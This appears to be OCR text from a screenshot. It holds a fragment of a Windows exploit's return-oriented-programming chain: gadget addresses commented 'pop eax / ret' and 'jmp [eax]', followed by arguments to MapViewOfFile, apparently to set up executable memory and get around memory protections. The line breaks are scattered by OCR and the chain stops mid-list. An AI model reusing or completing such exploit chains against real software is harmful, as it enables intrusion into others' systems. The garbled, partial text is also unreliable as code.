
block
0x4a801f90
,
# pop eax / 
ret
0x4a849030
,
# becomes eax 
(import for MapViewOfFile
# -- call MapViewOfFile
0x4a80b692
,
# jmp [eax]
0x4a801064
,
# ret
0xffffffff
,
# args to 
MapViewOfFile - hFileMappingObject
0x00000022
,
# 
dwDesiredAccess
0x00000000
,
# 
dwFileOffsetHigh
0x00000000
,
# 
dwFileOffsetLow
0x00010000
,
# 